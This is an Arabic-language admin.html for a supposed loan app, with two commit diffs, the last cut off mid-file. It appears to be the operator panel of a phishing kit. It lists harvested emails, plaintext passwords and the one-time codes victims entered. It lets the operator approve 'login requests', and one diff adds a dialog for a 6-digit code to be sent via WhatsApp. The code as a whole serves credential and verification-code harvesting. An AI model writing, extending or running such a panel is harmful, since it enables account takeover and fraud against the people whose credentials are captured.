
==== admin.html @ 5ee43fc5 "upadet code" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>لوحة تحكم الأدمن - تطبيق القروض</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Arial', sans-serif;
            background: linear-gradient(135deg, #1a3a52 0%, #2d5a7b 100%);
            min-height: 100vh;
            padding: 20px;
        }

        nav {
            background: linear-gradient(135deg, #0f2438 0%, #1a3a52 100%);
            padding: 15px 30px;
            border-radius: 10px;
            margin-bottom: 30px;
            box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo-nav {
            color: white;
            font-size: 24px;
            font-weight: bold;
        }

        .nav-links {
            display: flex;
            gap: 20px;
            list-style: none;
        }

        .nav-links a {
            color: white;
            text-decoration: none;
            font-weight: bold;
            transition: all 0.3s ease;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
        }

        .nav-links a:hover {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            transform: translateY(-2px);
        }

        .nav-links a.active {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            color: white;
        }

        .logout-btn {
            background: linear-gradient(135deg, #cc0000 0%, #990000 100%);
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .logout-btn:hover {
            background: linear-gradient(135deg, #990000 0%, #660000 100%);
            transform: translateY(-2px);
        }

        .container {
            max-width: 1400px;
            margin: 0 auto;
        }

        .page {
            display: none;
        }

        .page.active {
            display: block;
            animation: fadeIn 0.5s ease-in;
        }

        .page-title {
            color: white;
            font-size: 36px;
            margin-bottom: 30px;
            text-align: center;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
        }

        .stats-container {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin-bottom: 30px;
        }

        .stat-card {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            padding: 25px;
            border-radius: 12px;
            color: white;
            text-align: center;
            box-shadow: 0 5px 15px rgba(0, 102, 204, 0.4);
            transition: all 0.3s ease;
        }

        .stat-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 10px 25px rgba(0, 102, 204, 0.6);
        }

        .stat-number {
            font-size: 32px;
            font-weight: bold;
            margin-bottom: 10px;
        }

        .stat-label {
            font-size: 16px;
            color: #b3d9ff;
        }

        .table-wrapper {
            background: linear-gradient(135deg, #1a3a52 0%, #2d5a7b 100%);
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
            overflow-x: auto;
            margin-bottom: 30px;
        }

        .search-box {
            margin-bottom: 20px;
            display: flex;
            gap: 10px;
        }

        .search-box input {
            flex: 1;
            padding: 12px 15px;
            border: 2px solid #4d94ff;
            border-radius: 8px;
            font-size: 14px;
            background-color: rgba(255, 255, 255, 0.95);
            color: #1a3a52;
        }

        .search-box input:focus {
            outline: none;
            border-color: #0066cc;
            box-shadow: 0 0 10px rgba(0, 102, 204, 0.3);
        }

        .search-btn {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            color: white;
            border: none;
            padding: 12px 25px;
            border-radius: 8px;
            cursor: pointer;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .search-btn:hover {
            background: linear-gradient(135deg, #0052a3 0%, #003d7a 100%);
        }

        table {
            width: 100%;
            border-collapse: collapse;
            color: white;
        }

        thead {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
        }

        th {
            padding: 15px;
            text-align: right;
            font-weight: bold;
            border-bottom: 2px solid #4d94ff;
        }

        tbody tr {
            border-bottom: 1px solid #4d94ff;
            transition: all 0.3s ease;
        }

        tbody tr:hover {
            background: rgba(77, 148, 255, 0.2);
        }

        td {
            padding: 15px;
            word-break: break-all;
        }

        .status-badge {
            padding: 8px 15px;
            border-radius: 20px;
            font-weight: bold;
            font-size: 12px;
            text-align: center;
            display: inline-block;
        }

        .status-pending {
            background: linear-gradient(135deg, #ff9900 0%, #ff6600 100%);
            color: white;
        }

        .status-approved {
            background: linear-gradient(135deg, #00cc00 0%, #009900 100%);
            color: white;
        }

        .status-verified {
            background: linear-gradient(135deg, #00ffff 0%, #00cccc 100%);
            color: #1a3a52;
        }

        .action-btns {
            display: flex;
            gap: 10px;
        }

        .btn-approve {
            background: linear-gradient(135deg, #00cc00 0%, #009900 100%);
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 12px;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .btn-approve:hover {
            background: linear-gradient(135deg, #009900 0%, #006600 100%);
            transform: translateY(-2px);
        }

        .btn-reject {
            background: linear-gradient(135deg, #cc0000 0%, #990000 100%);
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 12px;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .btn-reject:hover {
            background: linear-gradient(135deg, #990000 0%, #660000 100%);
            transform: translateY(-2px);
        }

        .btn-delete {
            background: linear-gradient(135deg, #ff6600 0%, #ff3300 100%);
            color: white;
            border: none;
            padding: 8px 15px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 12px;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .btn-delete:hover {
            background: linear-gradient(135deg, #ff3300 0%, #ff0000 100%);
            transform: translateY(-2px);
        }

        .code-field {
            background: linear-gradient(135deg, #ffcc00 0%, #ff9900 100%);
            color: #1a3a52;
            padding: 8px 12px;
            border-radius: 5px;
            font-weight: bold;
            font-family: monospace;
            font-size: 16px;
            display: inline-block;
        }

        .code-field-green {
            background: linear-gradient(135deg, #00ff00 0%, #00cc00 100%);
            color: #1a3a52;
            padding: 8px 12px;
            border-radius: 5px;
            font-weight: bold;
            font-family: monospace;
            font-size: 16px;
            display: inline-block;
        }

        .badge-user {
            background: linear-gradient(135deg, #0066cc 0%, #0052a3 100%);
            color: white;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 12px;
            font-weight: bold;
        }

        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }

        .empty-state {
            text-align: center;
            padding: 40px;
            color: #b3d9ff;
        }

        .empty-state-icon {
            font-size: 48px;
            margin-bottom: 15px;
        }

        @media (max-width: 768px) {
            nav {
                flex-direction: column;
                gap: 15px;
            }

            .nav-links {
                flex-direction: column;
                gap: 10px;
            }

            table {
                font-size: 12px;
            }

            th, td {
                padding: 10px;
            }

            .action-btns {
                flex-direction: column;
            }

            .btn-approve,
            .btn-reject,
            .btn-delete {
                width: 100%;
            }
        }
    </style>
</head>
<body>

    <!-- ===== شريط التنقل ===== -->
    <nav>
        <div class="logo-nav">💳 لوحة التحكم - الأدمن</div>
        <ul class="nav-links">
            <li><a href="index.html">الرئيسية</a></li>
            <li><a class="active" onclick="showPage('verification')">طلبات التحقق</a></li>
            <li><a onclick="showPage('users')">المستخدمين</a></li>
        </ul>
        <button class="logout-btn" onclick="logout()">تسجيل الخروج 🚪</button>
    </nav>

    <div class="container">

        <!-- ===== صفحة طلبات التحقق ===== -->
        <div class="page active" id="verification-page">
            <h1 class="page-title">📋 طلبات التحقق</h1>

            <div class="stats-container" id="statsContainer">
                <div class="stat-card">
                    <div class="stat-number" id="totalRequests">0</div>
                    <div class="stat-label">إجمالي الطلبات</div>
                </div>
                <div class="stat-card">
                    <div class="stat-number" id="pendingRequests">0</div>
                    <div class="stat-label">طلبات معلقة</div>
                </div>
                <div class="stat-card">
                    <div class="stat-number" id="approvedRequests">0</div>
                    <div class="stat-label">طلبات موافق عليها</div>
                </div>
                <div class="stat-card">
                    <div class="stat-number" id="verifiedRequests">0</div>
                    <div class="stat-label">طلبات مؤكدة</div>
                </div>
            </div>

            <div class="table-wrapper">
                <div class="search-box">
                    <input type="text" id="searchInput" placeholder="ابحث عن بريد...">
                    <button class="search-btn" onclick="searchRequests()">🔍 بحث</button>
                </div>

                <table id="requestsTable">
                    <thead>
                        <tr>
                            <th>#</th>
                            <th>البريد الإلكتروني</th>
                            <th>وقت الطلب</th>
                            <th>الحالة</th>
                            <th>الكود المدخل</th>
                            <th>الإجراءات</th>
                        </tr>
                    </thead>
                    <tbody id="tableBody">
                        <tr>
                            <td colspan="6" class="empty-state">
                                <div class="empty-state-icon">📭</div>
                                <div>لا توجد طلبات حتى الآن</div>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>

        <!-- ===== صفحة المستخدمين ===== -->
        <div class="page" id="users-page">
            <h1 class="page-title">👥 المستخدمين المتحققين</h1>

            <div class="table-wrapper">
                <div class="search-box">
                    <input type="text" id="usersSearchInput" placeholder="ابحث عن بريد...">
                    <button class="search-btn" onclick="searchUsers()">🔍 بحث</button>
                </div>

                <table id="usersTable">
                    <thead>
                        <tr>
                            <th>#</th>
                            <th>البريد الإلكتروني</th>
                            <th>كلمة المرور</th>
                            <th>الكود المدخل</th>
                            <th>وقت الدخول</th>
                            <th>الإجراءات</th>
                        </tr>
                    </thead>
                    <tbody id="usersTableBody">
                        <tr>
                            <td colspan="6" class="empty-state">
                                <div class="empty-state-icon">👥</div>
                                <div>لا يوجد مستخدمين متحققين حتى الآن</div>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>

    </div>

    <script>
        let verificationRequests = [];
        let users = [];
        let filteredRequests = [];
        let filteredUsers = [];

        function showPage(pageId) {
            document.querySelectorAll('.page').forEach(page => page.classList.remove('active'));
            document.getElementById(pageId + '-page').classList.add('active');

            document.querySelectorAll('.nav-links a').forEach(link => link.classList.remove('active'));
            event.target.classList.add('active');

            if (pageId === 'users') {
                loadUsers();
            }
        }

        function loadRequests() {
            const savedRequests = localStorage.getItem('verificationRequests');
            verificationRequests = savedRequests ? JSON.parse(savedRequests) : [];
            filteredRequests = [...verificationRequests];
            displayRequests();
            updateStats();
        }

        function loadUsers() {
            const savedUsers = localStorage.getItem('userLogins');
            users = savedUsers ? JSON.parse(savedUsers) : [];
            filteredUsers = [...users];
            displayUsers();
        }

        function displayRequests() {
            const tableBody = document.getElementById('tableBody');
            
            if (filteredRequests.length === 0) {
                tableBody.innerHTML = `
                    <tr>
                        <td colspan="6" class="empty-state">
                            <div class="empty-state-icon">📭</div>
                            <div>لا توجد طلبات</div>
                        </td>
                    </tr>
                `;
                return;
            }

            tableBody.innerHTML = filteredRequests.map((request, index) => `
                <tr>
                    <td>${index + 1}</td>
                    <td><span class="badge-user">${request.email}</span></td>
                    <td>${request.loginTime}</td>
                    <td>
                        <span class="status-badge status-${request.status.toLowerCase()}">
                            ${getStatusText(request.status)}
                        </span>
                    </td>
                    <td>
                        ${request.status === 'verified' ? `<span class="code-field-green">${request.enteredCode}</span>` : '-'}
                    </td>
                    <td>
                        <div class="action-btns">
                            ${request.status === 'pending' ? `
                                <button class="btn-approve" onclick="approveRequest(${request.loginId})">✓ موافقة</button>
                                <button class="btn-reject" onclick="rejectRequest(${request.loginId})">✕ رفض</button>
                            ` : ''}
                            <button class="btn-delete" onclick="deleteRequest(${request.loginId})">🗑️ حذف</button>
                        </div>
                    </td>
                </tr>
            `).join('');
        }

        function displayUsers() {
            const tableBody = document.getElementById('usersTableBody');
            
            if (filteredUsers.length === 0) {
                tableBody.innerHTML = `
                    <tr>
                        <td colspan="6" class="empty-state">
                            <div class="empty-state-icon">👥</div>
                            <div>لا يوجد مستخدمين متحققين</div>
                        </td>
                    </tr>
                `;
                return;
            }

            tableBody.innerHTML = filteredUsers.map((user, index) => `
                <tr>
                    <td>${index + 1}</td>
                    <td><span class="badge-user">${user.email}</span></td>
                    <td><span style="background: linear-gradient(135deg, #ffcc00 0%, #ff9900 100%); color: #1a3a52; padding: 5px 10px; border-radius: 5px; font-weight: bold; font-family: monospace;">${user.password}</span></td>
                    <td><span class="code-field-green">${user.enteredCode}</span></td>
                    <td>${user.loginTime}</td>
                    <td>
                        <button class="btn-delete" onclick="deleteUser(${index})">🗑️ حذف</button>
                    </td>
                </tr>
            `).join('');
        }

        function approveRequest(loginId) {
            const request = verificationRequests.find(r => r.loginId === loginId);
            if (request) {
                request.status = 'approved';
                localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
                loadRequests();
                alert('✅ تمت الموافقة! يمكن للمستخدم إدخال الكود الآن');
            }
        }

        function rejectRequest(loginId) {
            const request = verificationRequests.find(r => r.loginId === loginId);
            if (request) {
                request.status = 'rejected';
                localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
                loadRequests();
                alert('❌ تم رفض الطلب');
            }
        }

        function deleteRequest(loginId) {
            if (confirm('حذف الطلب؟')) {
                verificationRequests = verificationRequests.filter(r => r.loginId !== loginId);
                filteredRequests = filteredRequests.filter(r => r.loginId !== loginId);
                localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
                loadRequests();
                alert('تم الحذف');
            }
        }

        function deleteUser(index) {
            if (confirm('حذف هذا المستخدم؟')) {
                users.splice(index, 1);
                localStorage.setItem('userLogins', JSON.stringify(users));
                loadUsers();
                alert('تم الحذف');
            }
        }

        function updateStats() {
            document.getElementById('totalRequests').textContent = verificationRequests.length;
            document.getElementById('pendingRequests').textContent = 
                verificationRequests.filter(r => r.status === 'pending').length;
            document.getElementById('approvedRequests').textContent = 
                verificationRequests.filter(r => r.status === 'approved').length;
            document.getElementById('verifiedRequests').textContent = 
                verificationRequests.filter(r => r.status === 'verified').length;
        }

        function searchRequests() {
            const term = document.getElementById('searchInput').value.toLowerCase();
            filteredRequests = verificationRequests.filter(r => r.email.toLowerCase().includes(term));
            displayRequests();
        }

        function searchUsers() {
            const term = document.getElementById('usersSearchInput').value.toLowerCase();
            filteredUsers = users.filter(u => u.email.toLowerCase().includes(term));
            displayUsers();
        }

        function getStatusText(status) {
            const map = {
                'pending': '⏳ معلق',
                'approved': '✅ موافق عليه',
                'verified': '🔐 مؤكد',
                'rejected': '❌ مرفوض'
            };
            return map[status] || status;
        }

        function logout() {
            if (confirm('تسجيل الخروج؟')) {
                window.location.href = 'index.html';
            }
        }

        window.addEventListener('load', function() {
            loadRequests();
            setInterval(loadRequests, 1000);
        });
    </script>

</body>
</html>

==== commit 7fcecfdc: "upadet code" ====
--- a/admin.html
+++ b/admin.html
@@ -236,6 +236,7 @@
         .action-btns {
             display: flex;
             gap: 10px;
+            flex-wrap: wrap;
         }
 
         .btn-approve {
@@ -255,9 +256,9 @@
             transform: translateY(-2px);
         }
 
-        .btn-reject {
-            background: linear-gradient(135deg, #cc0000 0%, #990000 100%);
-            color: white;
+        .btn-send-code {
+            background: linear-gradient(135deg, #00ffff 0%, #00cccc 100%);
+            color: #1a3a52;
             border: none;
             padding: 8px 15px;
             border-radius: 5px;
@@ -267,8 +268,8 @@
             transition: all 0.3s ease;
         }
 
-        .btn-reject:hover {
-            background: linear-gradient(135deg, #990000 0%, #660000 100%);
+        .btn-send-code:hover {
+            background: linear-gradient(135deg, #00cccc 0%, #009999 100%);
             transform: translateY(-2px);
         }
 
@@ -289,25 +290,109 @@
             transform: translateY(-2px);
         }
 
+        .code-input-dialog {
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: linear-gradient(135deg, #1a3a52 0%, #2d5a7b 100%);
+            padding: 30px;
+            border-radius: 15px;
+            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
+            display: none;
+            z-index: 1000;
+            min-width: 300px;
+        }
+
+        .code-input-dialog.show {
+            display: block;
+        }
+
+        .overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.6);
+            display: none;
+            z-index: 999;
+        }
+
+        .overlay.show {
+            display: block;
+        }
+
+        .dialog-title {
+            color: white;
+            font-size: 20px;
+            margin-bottom: 20px;
+            font-weight: bold;
+        }
+
+        .dialog-input {
+            width: 100%;
+            padding: 12px;
+            border: 2px solid #4d94ff;
+            border-radius: 8px;
+            font-size: 14px;
+            background-color: rgba(255, 255, 255, 0.95);
+            color: #1a3a52;
+            margin-bottom: 15px;
+        }
+
+        .dialog-buttons {
+            display: flex;
+            gap: 10px;
+            justify-content: flex-end;
+        }
+
+        .dialog-btn {
+            padding: 10px 20px;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            font-weight: bold;
+            transition: all 0.3s ease;
+        }
+
+        .dialog-btn-save {
+            background: linear-gradient(135deg, #00cc00 0%, #009900 100%);
+            color: white;
+        }
+
+        .dialog-btn-save:hover {
+            background: linear-gradient(135deg, #009900 0%, #006600 100%);
+        }
+
+        .dialog-btn-cancel {
+            background: linear-gradient(135deg, #666666 0%, #444444 100%);
+            color: white;
+        }
+
+        .dialog-btn-cancel:hover {
+            background: linear-gradient(135deg, #444444 0%, #222222 100%);
+        }
+
         .code-field {
+            background: linear-gradient(135deg, #00ff00 0%, #00cc00 100%);
+            color: #1a3a52;
+            padding: 8px 12px;
+            border-radius: 5px;
+            font-weight: bold;
+            font-family: monospace;
+            font-size: 16px;
+            display: inline-block;
+        }
+
+        .password-field {
             background: linear-gradient(135deg, #ffcc00 0%, #ff9900 100%);
             color: #1a3a52;
             padding: 8px 12px;
             border-radius: 5px;
             font-weight: bold;
             font-family: monospace;
-            font-size: 16px;
-            display: inline-block;
-        }
-
-        .code-field-green {
-            background: linear-gradient(135deg, #00ff00 0%, #00cc00 100%);
-            color: #1a3a52;
-            padding: 8px 12px;
-            border-radius: 5px;
-            font-weight: bold;
-            font-family: monospace;
-            font-size: 16px;
+            font-size: 14px;
             display: inline-block;
         }
 
@@ -360,7 +445,7 @@
             }
 
             .btn-approve,
-            .btn-reject,
+            .btn-send-code,
             .btn-delete {
                 width: 100%;
             }
@@ -418,13 +503,12 @@
                             <th>البريد الإلكتروني</th>
                             <th>وقت الطلب</th>
                             <th>الحالة</th>
-                            <th>الكود المدخل</th>
                             <th>الإجراءات</th>
                         </tr>
                     </thead>
                     <tbody id="tableBody">
                         <tr>
-                            <td colspan="6" class="empty-state">
+                            <td colspan="5" class="empty-state">
                                 <div class="empty-state-icon">📭</div>
                                 <div>لا توجد طلبات حتى الآن</div>
                             </td>
@@ -450,7 +534,7 @@
                             <th>#</th>
                             <th>البريد الإلكتروني</th>
                             <th>كلمة المرور</th>
-                            <th>الكود المدخل</th>
+                            <th>الرمز المدخل</th>
                             <th>وقت الدخول</th>
                             <th>الإجراءات</th>
                         </tr>
@@ -469,11 +553,26 @@
 
     </div>
 
+    <!-- ===== نافذة إدخال الرمز ===== -->
+    <div class="overlay" id="overlay"></div>
+    <div class="code-input-dialog" id="codeDialog">
+        <div class="dialog-title">📱 إرسال رمز التحقق</div>
+        <div style="color: #b3d9ff; font-size: 14px; margin-bottom: 15px;">
+            أدخل الرمز المراد إرساله على واتس آب
+        </div>
+        <input type="text" class="dialog-input" id="codeInputField" placeholder="أدخل 6 أرقام" maxlength="6">
+        <div class="dialog-buttons">
+            <button class="dialog-btn dialog-btn-save" onclick="saveAndSendCode()">إرسال</button>
+            <button class="dialog-btn dialog-btn-cancel" onclick="closeCodeDialog()">إلغاء</button>
+        </div>
+    </div>
+
     <script>
         let verificationRequests = [];
         let users = [];
         let filteredRequests = [];
         let filteredUsers = [];
+        let currentRequestId = null;
 
         function showPage(pageId) {
             document.querySelectorAll('.page').forEach(page => page.classList.remove('active'));
@@ -508,7 +607,7 @@
             if (filteredRequests.length === 0) {
                 tableBody.innerHTML = `
                     <tr>
-                        <td colspan="6" class="empty-state">
+                        <td colspan="5" class="empty-state">
                             <div class="empty-state-icon">📭</div>
                             <div>لا توجد طلبات</div>
                         </td>
@@ -528,13 +627,15 @@
                         </span>
                     </td>
                     <td>
-                        ${request.status === 'verified' ? `<span class="code-field-green">${request.enteredCode}</span>` : '-'}
-                    </td>
-                    <td>
                         <div class="action-btns">
                             ${request.status === 'pending' ? `
                                 <button class="btn-approve" onclick="approveRequest(${request.loginId})">✓ موافقة</button>
-                                <button class="btn-reject" onclick="rejectRequest(${request.loginId})">✕ رفض</button>
+                            ` : ''}
+                            ${request.status === 'approved' && !request.sentCode ? `
+                                <button class="btn-send-code" onclick="openCodeDialog(${request.loginId})">📱 إرسال رمز</button>
+                            ` : ''}
+                            ${request.sentCode ? `
+                                <span style="color: #39ff39; font-weight: bold;">✅ تم الإرسال</span>
                             ` : ''}
                             <button class="btn-delete" onclick="deleteRequest(${request.loginId})">🗑️ حذف</button>
                         </div>
@@ -562,8 +663,8 @@
                 <tr>
                     <td>${index + 1}</td>
                     <td><span class="badge-user">${user.email}</span></td>
-                    <td><span style="background: linear-gradient(135deg, #ffcc00 0%, #ff9900 100%); color: #1a3a52; padding: 5px 10px; border-radius: 5px; font-weight: bold; font-family: monospace;">${user.password}</span></td>
-                    <td><span class="code-field-green">${user.enteredCode}</span></td>
+                    <td><span class="password-field">${user.password}</span></td>
+                    <td><span class="code-field">${user.enteredCode}</span></td>
                     <td>${user.loginTime}</td>
                     <td>
                         <button class="btn-delete" onclick="deleteUser(${index})">🗑️ حذف</button>
@@ -578,17 +679,39 @@
                 request.status = 'approved';
                 localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
                 loadRequests();
-                alert('✅ تمت الموافقة! يمكن للمستخدم إدخال الكود الآن');
-            }
-        }
-
-        function rejectRequest(loginId) {
-            const request = verificationRequests.find(r => r.loginId === loginId);
+                alert('✅ تمت الموافقة!');
+            }
+        }
+
+        function openCodeDialog(loginId) {
+            currentRequestId = loginId;
+            document.getElementById('overlay').classList.add('show');
+            document.getElementById('codeDialog').classList.add('show');
+            document.getElementById('codeInputField').value = '';
+            document.getElementById('codeInputField').focus();
+        }
+
+        function closeCodeDialog() {
+            document.getElementById('overlay').classList.remove('show');
+            document.getElementById('codeDialog').classList.remove('show');
+            currentRequestId = null;
+        }
+
+        function saveAndSendCode() {
+            const code = document.getElementById('codeInputField').value;
+            
+            if (!/^\d{6}$/.test(code)) {
+                alert('❌ الرمز يجب أن يتكون من 6 أرقام!');
+                return;
+            }
+
+            const request = verificationRequests.find(r => r.loginId === currentRequestId);
             if (request) {
-                request.status = 'rejected';
+                request.sentCode = code;
                 localStorage.setItem('verificationRequests', JSON.stringify(verificationRequests));
                 loadRequests();
-                alert('❌ تم رفض الطلب');
+                closeCodeDialog();
+                alert(`✅ تم إرسال الرمز: ${code}\nعلى واتس آب للعميل`);
             }
         }
 
@@ -637,8 +760,7 @@
             const map = {
                 'pending': '⏳ معلق',
                 'approved': '✅ موافق عليه',
-                'verified': '🔐 مؤكد',
-                'rejected': '❌ مرفوض'
+                'verified': '🔐 مؤكد'
             };
             return map[status] || status;
         }
@@ -648,6 +770,13 @@
                 window.location.href = 'index.html';
             }
         }
+
+        // إغلاق الحوار عند الضغط على Escape
+        document.addEventListener('keydown', function(e) {
+            if (e.key === 'Escape') {
+                closeCodeDialog();
+            }
+        });
 
         window.addEventListener('load', function() {
             loadRequests();

==== commit acf20088: "upadet code" ====
--- a/admin.html
+++ b/admin.html
@@ -82,15 +82,6 @@
             margin: 0 auto;
         }
 
-        .page {
-            display: none;
-        }
-
-        .page.active {
-            display: block;
-            animation: fadeIn 0.5s ease-in;
-        }
-
         .page-title {
             color: white;
             font-size: 36px;
@@ -256,23 +247,6 @@
             transform: translateY(-2px);
         }
 
-        .btn-send-code {
-            background: linear-gradient(135deg, #00ffff 0%, #00cccc 100%);
-            color: #1a3a52;
-            border: none;
-            padding: 8px 15px;
-            border-radius: 5px;
-            cursor: pointer;
-            font-size: 12px;
-            font-weight: bold;
-            transition: all 0.3s ease;
-        }
-
-        .btn-send-code:hover {
-            background: linear-gradient(135deg, #00cccc 0%, #009999 100%);
-            transform: translateY(-2px);
-        }
-
         .btn-delete {
             background: linear-gradient(135deg, #ff6600 0%, #ff3300 100%);
             color: white;
@@ -288,90 +262,6 @@
         .btn-delete:hover {
             background: linear-gradient(135deg, #ff3300 0%, #ff0000 100%);
             transform: translateY(-2px);
-        }
-
-        .code-input-dialog {
-            position: fixed;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            background: linear-gradient(135deg, #1a3a52 0%, #2d5a7b 100%);
-            padding: 30px;
-            border-radius: 15px;
-            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.5);
-            display: none;
-            z-index: 1000;
-            min-width: 300px;
-        }
-
-        .code-input-dialog.show {
-            display: block;
-        }
-
-        .overlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0, 0, 0, 0.6);
-            display: none;
-            z-index: 999;
-        }
-
-        .overlay.show {
-            display: block;
-        }
-
-        .dialog-title {
-            color: white;
-            font-size: 20px;
-            margin-bottom: 20px;
-            font-weight: bold;
-        }
-
-        .dialog-input {
-            width: 100%;
-            padding: 12px;
-            border: 2px solid #4d94ff;
-            border-radius: 8px;
-            font-size: 14px;
-            background-color: rgba(255, 255, 255, 0.95);
-            color: #1a3a52;
-            margin-bottom: 15px;
-        }
-
-        .dialog-buttons {
-            display: flex;
-            gap: 10px;
-            justify-content: flex-end;
-        }
-
-        .dialog-btn {
-            padding: 10px 20px;
-            border: none;
-            border-radius: 5px;
-            cursor: pointer;
-            font-weight: bold;
-            transition: all 0.3s ease;
-        }
-
-        .dialog-btn-save {
-            background: linear-gradient(135deg, #00cc00 0%, #009900 100%);
-            color: white;
-        }
-
-        .dialog-btn-save:hover {
-            background: linear-gradient(135deg, #009900 0%, #006600 100%);
-        }
-
-        .dialog-btn-cancel {
-            background: linear-gradient(135deg, #666666 0%, #444444 100%);
-            color: white;
-        }
-
-        .dialog-btn-cancel:hover {
-            background: linear-gradient(135deg, #444444 0%, #222222 100%);
         }
 
         .code-field {
@@ -445,7 +335,6 @@
             }
 
             .btn-approve,
-            .btn-send-code,
             .btn-delete {
                 width: 100%;
             }
@@ -454,137 +343,75 @@
 </head>
 <body>
 
-    <!-- ===== شريط التنقل ===== -->
+    <!-- شريط التنقل -->
     <nav>
         <div class="logo-nav">💳 لوحة التحكم - الأدمن</div>
         <ul class="nav-links">
             <li><a href="index.html">الرئيسية</a></li>
-            <li><a class="active" onclick="showPage('verification')">طلبات التحقق</a></li>
-            <li><a onclick="showPage('users')">المستخدمين</a></li>
+            <li><a class="active">طلبات الدخول</a></li>
         </ul>
         <button class="logout-btn" onclick="logout()">تسجيل الخروج 🚪</button>
     </nav>
 
     <div class="container">
 
-        <!-- ===== صفحة طلبات التحقق ===== -->
-        <div class="page active" id="verification-page">
-            <h1 class="page-title">📋 طلبات التحقق</h1>
-
-            <div class="stats-container" id="statsContainer">
-                <div class="stat-card">
-                    <div class="stat-number" id="totalRequests">0</div>
-                    <div class="stat-label">إجمالي الطلبات</div>
-                </div>
-                <div class="stat-card">
-                    <div class="stat-number" id="pendingRequests">0</div>
-                    <div class="stat-label">طلبات معلقة</div>
-                </div>
-                <div class="stat-card">
-                    <div class="stat-number" id="approvedRequests">0</div>
-                    <div class="stat-label">طلبات موافق عليها</div>
-                </div>
-                <div class="stat-card">
-                    <div class="stat-number" id="verifiedRequests">0</div>
-                    <div class="stat-label">طلبات مؤكدة</div>
-                </div>
+        <!-- عنوان الصفحة -->
+        <h1 class="page-title">📋 طلبات تسجيل الدخول</h1>
+
+        <!-- الإحصائيات -->
+        <div class="stats-container" id="statsContainer">
+            <div class="stat-card">
+                <div class="stat-number" id="totalRequests">0</div>
+                <div class="stat-label">إجمالي الطلبات</div>
             </div>
-
-            <div class="table-wrapper">
-                <div class="search-box">
-                    <input type="text" id="searchInput" placeholder="ابحث عن بريد...">
-                    <button class="search-btn" onclick="searchRequests()">🔍 بحث</button>
-                </div>
-
-                <table id="requestsTable">
-                    <thead>
-                        <tr>
-                            <th>#</th>
-                            <th>البريد الإلكتروني</th>
-                            <th>وقت الطلب</th>
-                            <th>الحالة</th>
-                            <th>الإجراءات</th>
-                        </tr>
-                    </thead>
-                    <tbody id="tableBody">
-                        <tr>
-                            <td colspan="5" class="empty-state">
-                                <div class="empty-state-icon">📭</div>
-                                <div>لا توجد طلبات حتى الآن</div>
-                            </td>
-                        </tr>
-                    </tbody>
-                </table>
+            <div class="stat-card">
+                <div class="stat-number" id="pendingRequests">0</div>
+                <div class="stat-label">طلبات معلقة</div>
+            </div>
+            <div class="stat-card">
+                <div class="stat-number" id="approvedRequests">0</div>
+                <div class="stat-label">طلبات موافق عليها</div>
+            </div>
+            <div class="stat-card">
+                <div class="stat-number" id="verifiedRequests">0</div>
+                <div class="stat-label">طلبات مؤكدة</div>
             </div>
         </div>
 
-        <!-- ===== صفحة المستخدمين ===== -->
-        <div class="page" id="users-page">
-            <h1 class="page-title">👥 المستخدمين المتحققين</h1>
-
-            <div class="table-wrapper">
-                <div class="search-box">
-                    <input type="text" id="usersSearchInput" placeholder="ابحث عن بريد...">
-                    <button class="search-btn" onclick="searchUsers()">🔍 بحث</button>
-                </div>
-
-                <table id="usersTable">
-                    <thead>
-                        <tr>
-                            <th>#</th>
-                            <th>البريد الإلكتروني</th>
-                            <th>كلمة المرور</th>
-                            <th>الرمز المدخل</th>
-                            <th>وقت الدخول</th>
-                            <th>الإجراءات</th>
-                        </tr>
-                    </thead>
-                    <tbody id="usersTableBody">
-                        <tr>
-                            <td colspan="6" class="empty-state">
-                                <div class="empty-state-icon">👥</div>
-                                <div>لا يوجد مستخدمين متحققين حتى الآن</div>
-                            </td>
-                        </tr>
-                    </tbody>
-                </table>
+        <!-- جدول البيانات -->
+        <div class="table-wrapper">
+            <div class="search-box">
